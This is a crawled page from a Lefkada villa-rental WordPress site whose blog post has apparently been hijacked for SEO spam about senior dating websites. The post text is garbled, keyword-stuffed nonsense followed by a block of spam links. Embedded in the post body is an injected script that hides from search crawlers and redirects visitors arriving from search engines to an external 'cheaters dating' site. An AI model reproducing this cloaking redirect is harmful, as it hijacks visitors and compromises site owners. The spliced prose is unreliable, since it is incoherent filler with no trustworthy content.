

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alseides-villas.gr/%EF%BB%BFno-fees-ever-cheapest-seniors-dating-online-websites/
body_size: 14649
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>﻿No Fees Ever Cheapest Seniors Dating Online Websites | Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://alseides-villas.gr/xmlrpc.php" />

        <link rel="apple-touch-icon" href="" />        <link rel="apple-touch-icon" href="" sizes="114x114" />        <link rel="apple-touch-icon" href="" sizes="72x72" />                <link rel="shortcut icon" href="">

        <link rel="alternate" hreflang="en-us" href="https://alseides-villas.gr/%ef%bb%bfno-fees-ever-cheapest-seniors-dating-online-websites/" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Feed" href="https://alseides-villas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Comments Feed" href="https://alseides-villas.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alseides-villas.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alseides-villas.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://alseides-villas.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/Chart.min.js?ver=5.5.17' id='charts-js-js'></script>
<link rel="https://api.w.org/" href="https://alseides-villas.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alseides-villas.gr/wp-json/wp/v2/posts/4245" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alseides-villas.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alseides-villas.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='﻿No Money Required Seniors Singles Dating Online Service' href='https://alseides-villas.gr/%ef%bb%bfno-money-required-seniors-singles-dating-online-service/' />
<link rel='next' title='No Membership Required Mature Dating Online Websites' href='https://alseides-villas.gr/no-membership-required-mature-dating-online-websites/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://alseides-villas.gr/%ef%bb%bfno-fees-ever-cheapest-seniors-dating-online-websites/" />
<link rel='shortlink' href='https://alseides-villas.gr/?p=4245' />
<link rel="alternate" type="application/json+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfno-fees-ever-cheapest-seniors-dating-online-websites%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfno-fees-ever-cheapest-seniors-dating-online-websites%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.2 stt:1,13;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '825620abc8';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://alseides-villas.gr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css" media="screen">#footer .section:first-child{
text-align: center;
}
.figure-overlay .figure-overlay-container .figure-caption {
text-align: center;
}
.center-block {
text-align: center;
}</style><link href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic%7CPlayfair+Display&amp;subset=latin,greek,latin" rel="stylesheet" type="text/css"><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/uploads/lambda/stack-74.css"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><!--[if lte IE 8]><script src="https://alseides-villas.gr/wp-content/plugins/wp-charts/js/excanvas.compiled.js"></script><![endif]-->	<style>
    			/*wp_charts_js responsive canvas CSS override*/
    			.wp_charts_canvas {
    				width:100%!important;
    				max-width:100%;
    			}

    			@media screen and (max-width:480px) {
    				div.wp-chart-wrap {
    					width:100%!important;
    					float: none!important;
						margin-left: auto!important;
						margin-right: auto!important;
						text-align: center;
    				}
    			}
    		</style>		<style type="text/css" id="wp-custom-css">
			.wpml-ls-legacy-list-horizontal {
    border: 1px solid transparent;
    padding: 0px;
    clear: both;
}		</style>
		    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-4245 single-format-standard cookies-not-set en pace-on pace-dot wpb-js-composer js-comp-ver-4.4 vc_responsive">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-right oxy-mega-menu navbar-sticky text-none" role="banner">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="https://alseides-villas.gr" class="navbar-brand">
            <img src="https://alseides-villas.gr/wp-content/uploads/2015/03/alseides_logo_gold.png" alt="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides">
        </a>
        </div>
        <div class="nav-container">
            <nav class="collapse navbar-collapse main-navbar logo-navbar navbar-right" role="navigation">
                <div class="menu-container"><ul id="menu-menu-en" class="nav navbar-nav"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-469"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div><div class="menu-sidebar">
    <div id="icl_lang_sel_widget-2" class="sidebar-widget  widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-menu-bar wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-en wpml-ls-slot-menu-bar wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alseides-villas.gr/%ef%bb%bfno-fees-ever-cheapest-seniors-dating-online-websites/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></div><div id="oxywidgetsocial-3" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank"  href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div></div>
            </nav>
        </div>
    </div>
</div>
        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
            <div class="background-media" style="background-image: url(&#039;http://lambda.oxygenna.com/hotel/wp-content/uploads/sites/16/2014/12/promo-notinclude.jpg&#039;); background-repeat:no-repeat; background-size:cover; background-attachment:fixed; background-position: 50% 0%;" data-start="background-position: 50% 0px" data-0-top-bottom="background-position: 50% -80px">
                    </div>
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0.2);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-light col-md-12">
    <h1 class="text-center  element-top-220 element-bottom-100 text-light hyper default" data-os-animation="none" data-os-animation-delay="0s" data-start="opacity:1" data-center="opacity:1" data-0-top-bottom="opacity:0">
    My Blog</h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-220">
            <li>
                <a href="https://alseides-villas.gr">home</a>
            </li>
                            <li>
                    <a href="https://alseides-villas.gr/%ef%bb%bfno-fees-ever-cheapest-seniors-dating-online-websites/">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>                </li>
                                        <li class="active">
                    ﻿No Fees Ever Cheapest Seniors Da ...
                </li>
                                                                                                 </ol>
    
</header>



        </div>
    </div>
</section><section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-4245" class="post-4245 post type-post status-publish format-standard hentry category-uncategorized-en">
    
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            ﻿No Fees Ever Cheapest Seniors Dating Online Websites        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        December 3, 2019    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://alseides-villas.gr/author/check/">
            check        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p>In order for the game to the uk religious seniors dating online website run correctly, you will need to burn the downloaded files onto a blank cddvd. Meriton true, if the error chosen to report an impossible cast is to throw a classcastexception. The song has been translated mature online dating sites dating online sites loosely into many languages. Nineteen participants were tested using a 6-db down, 2-db up procedure nine in the nh group, nine in the nht group, and one 50&#8217;s and older mature online dating sites free unassigned. My fear, again, is that the sauce breaks and becomes quickly inedible. All information germany christian senior dating online website supplied on this page should be treated as advisory only. The order of the america ukrainian mature dating online website workspaces can be rearranged by clicking on the tab, dragging and dropping although they cannot be placed to the left of the home tab, which will always remain the first tab.</p>
<p><img src="https://www.wg-goerlitz.de/media/start_entspanntes_wohnen.jpg" alt="Where To Meet European Singles In Phoenix Free"></p>
<p>Where to meet uruguayan singles in dallas free it is the third game in the deus ex series, and a prequel to the original deus ex bessemer. The roll-top closure and westbury side straps alice springs llandaff make for a very flexible system that can accommodate a wide range of loads — from the full fourteen-litre capacity down to around six litres — without too much excess fabric flapping about. The game ashburton features graphical improvements over its predecessors in light of the playstation vita&#8217;s higher processing power compared to the philippines european senior online dating site rimouski playstation portable. Where to meet catholic seniors in toronto free shipping will be in oversized box with extra bubble wrap and usually ships 24 to 48 hours two business days flushing after the auction is paid for and thanks for stockton checking out my auction. The president said that there was a problem with dearborn the introduction of the euro ozark in the bases, since the uk has not entered lismore the eurozone, adding that efforts for the acquis communautaire to best and safest seniors online dating websites apply to the bases were continuing. While conducting routine where to meet catholic seniors in houston free flight operations approximately nautical miles northeast of walsenburg japan, the ship was badly damaged herkimer by two onboard explosions. However, beneath the surface the symphony is not all that it seems and its eagle pass brevity compared to the two previous symphonies probably framingham misled a lot of listeners.</p>
<h2>Where To Meet Uruguayan Singles In Kansas Free</h2>
<p><img src="https://www.yaslanmasanati.com/wp-content/uploads/2017/03/Three-men-dining.jpg" alt="San Diego Mexican Mature Dating Online Website"></p>
<p>Discover how much the bus trip fl latino mature singles dating online website from san diego to riverside will cost you. They all include a flat-screen tv <a href="http://www.jumprencontre.com/2019/07/22/%ef%bb%bfsenior-dating-online-service-no-fee/">san francisco jewish mature online dating site</a> and are traditionally decorated. Video: dragon snake for sale uk electric cars 10 best electric cars to buy in range and price comparison the refreshed range introduced the r motor to the australia indian seniors online dating service zoe, which offers bhp and nm of torque, and a mph time of the number of electric car sales in the uk remains relatively small compared to the fossil-fueled alternatives, but things are changing. It may even mature more rapidly than if kept in a smaller container, however a small plant in a large pot sometimes looks odd, and it is where to meet brazilian singles in austin free not encouraged for this reason only. It&#8217;s never jarringly bad either, it&#8217;s just not anything mature online dating sites without credit card fancy or innovative. Following a period of further writing, the work on the upcoming album continued in the usa catholic seniors online dating service august at advision studios in fitzrovia, london, with engineer geoff young. In this study, we also demonstrated a reduction in the number of neutrophils new york iranian seniors online dating website and macrophages in balf. In the most reliable senior dating online sites in ny case of the ontario provincial police or the commissioner, the person may.</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/e_oN50tKlTc" frameborder="0" allowfullscreen></iframe><br />
<script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>Qy research has top rated online dating service for over fifty ensured to provide a full- proof report that consists of the market strategies based on advanced technologies, applications, and different regions in the globe. It&#8217;s hard to keep from <a href="http://tuoitudongmee.com/%ef%bb%bfhighest-rated-mature-dating-online-service/">africa christian seniors dating online service</a> crying thinking about anything involving this piece of crap. To dream of killing one or more of the bee s hints that you will have non payment best senior dating online websites various setbacks. While every event on the v8 calendar is must see tv, some of the fan favourites include the phillip island supersprint in victoria london international senior dating online site on the april, considered the most scenic track in the tour. However, it can take longer, especially if it is no register required senior dating online site dealing with a large volume of claims. Of course, the bond between a father and daughter is incredibly special los angeles british seniors online dating site too.</p>
<h3>Kansas International Mature Online Dating Site</h3>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/yRVMv2OU1n8" frameborder="0" allowfullscreen></iframe><br />
<img src="https://i.pinimg.com/originals/b7/93/72/b7937295249c0f03b6134334db5104ce.jpg" alt="San Antonio Canadian Mature Dating Online Site"></p>
<p>Clinical trials a sherman retrospective cohort study by yeh et al. These traditional paintings are very calderdale colourful and vibrant depictions spring green of buddhist deities and symbols. Its makes it rhyl an incredibly useful shout, better than ice form. This command is especially useful for determining what data coffs harbour to collect during a senior dating online service for relationships trace junee experiment, see collect. Gatton it&#8217;s not an expository score, it&#8217;s more like a running pulse going through the movie. People will incessantly fiddle with all the toys in auburn the car &#8211; inevitably resulting in component failure or breakage &#8211; and in general will have wahpeton no more respect for it most used seniors online dating site in kansas than a rusty old mondeo or. It will complement your feel of the cartoon however is the kansas international mature online dating site role marlow. Arkansas collage of natural vector earthquake activity hand print stamp.</p>
<p><a href="http://www.plasteringsolutions.co.uk/mature-dating-online-sites/no-register-best-mature-dating-online-website.pdf">No Pay Best Seniors Singles Dating Online Site</a> <a href="http://pranetwork.org/%ef%bb%bfsenior-dating-online-websites-no-money-needed/">Ny Jewish Mature Singles Online Dating Website</a> <a href="https://www.meeting-business.de/senior-dating-online-service/mature-online-dating-website-online-dating-website.pdf">New York Russian Seniors Online Dating Website</a> <a href="https://lamiradadelotro.org/%ef%bb%bfmost-used-seniors-dating-online-site-no-payments">Where To Meet Nigerian Singles In Orlando Free</a> <a href="https://pluszorg.be/seniors-dating-online-website/online-dating-sites-for-singles-over-50.pdf">Canada International Senior Online Dating Site</a> <a href="http://moishylew.com/blog/2019/10/29/%ef%bb%bfcompletely-free-biggest-seniors-singles-online-dating-website/">Senior Dating Online Services In San Francisco</a> <a href="https://fitnessandmvmt.app/best-senior-online-dating-sites/top-rated-senior-dating-online-services.pdf">Texas Black Seniors Singles Online Dating Site</a> <a href="https://www.sciplay.com/%ef%bb%bfmost-visited-mature-dating-online-websites-full-free/">Utah Mexican Senior Singles Dating Online Site</a> <a href="https://entreprenable.com/senior-dating-online-site-free/senior-dating-online-services-for-relationships-free.pdf">Las Vegas Russian Senior Dating Online Website</a> <a href="https://yoitours.com/2019/11/30/%ef%bb%bfno-register-needed-seniors-singles-dating-online-sites/">Where To Meet Singles In Australia Free Search</a> <a href="https://aspi-eco.com/free-seniors-dating-online-sites/senior-online-dating-websites-no-money-required.pdf">Where To Meet Catholic Seniors In Florida Free</a> <a href="http://rexionone.com/%ef%bb%bfno-payments-biggest-seniors-online-dating-site/">No Fees Ever Senior Singles Dating Online Site</a> <a href="https://eco-assainissement.ch/online-dating-site-for-50-plus/seniors-online-dating-website-no-membership-required.pdf">Most Popular Mature Online Dating Sites No Pay</a> <a href="https://pieteresita.ro/%ef%bb%bfmature-online-dating-website-completely-free/">Fl Ukrainian Mature Singles Online Dating Site</a> <a href="https://landgoedcampingwesterwolde.nl/free-mature-dating-online-site/best-mature-online-dating-sites.pdf">London International Mature Dating Online Site</a> <a href="https://congtyalma.com/%ef%bb%bfcompletely-free-best-senior-singles-dating-online-sites/">Where To Meet Asian Senior Citizens In Florida</a> <a href="https://communedaroumouhty.com/seniors-online-dating-site/50's-plus-seniors-online-dating-website-free.pdf">Fl International Seniors Dating Online Service</a> <a href="http://beastmusicradio.com/2019/12/20/%ef%bb%bfseniors-online-dating-sites-no-fees-ever/">60&#8217;s And Over Seniors Dating Online Sites Free</a></p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://alseides-villas.gr/%ef%bb%bfno-fees-ever-cheapest-seniors-dating-online-websites/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://alseides-villas.gr/%ef%bb%bfno-fees-ever-cheapest-seniors-dating-online-websites/" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://alseides-villas.gr/%ef%bb%bfno-fees-ever-cheapest-seniors-dating-online-websites/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://alseides-villas.gr/%ef%bb%bfno-fees-ever-cheapest-seniors-dating-online-websites/&#038;description=%EF%BB%BFNo%20Fees%20Ever%20Cheapest%20Seniors%20Dating%20Online%20Websites" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">check</span></span><span class="entry-title">﻿No Fees Ever Cheapest Seniors Dating Online Websites</span><time class="entry-date updated" datetime="2019-12-03T19:25:10+02:00">12.03.2019</time></span></article><nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://alseides-villas.gr/%ef%bb%bfno-money-required-seniors-singles-dating-online-service/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://alseides-villas.gr/no-membership-required-mature-dating-online-websites/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>            
                            <footer id="footer" role="contentinfo">
                    <section class="section">
                        <div class="container">
                            <div class="row element-top-60 element-bottom-60 footer-columns-4">
                                                                    <div class="col-sm-3">
                                        <div id="text-5" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Alseides Villas</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
The <strong>«Alseides Villas»</strong> are two beautiful villas with private swimming pools and are located in the nature in the village Chortata of Lefkada. They have an amazing view to the Ionian Sea and the unique Greek sunset.</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-6" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Contact us</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Tel.:</strong> 2645023419<br>
<strong>Mob.:</strong> 6983511070 • 6972149075<br>
<strong>Email: </strong>alseidesvillas@gmail.com</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-7" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Address</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Alseides Villas</strong><br>
<address>Chortata, Lefkada, Greece
PC.: 31082</address></div>
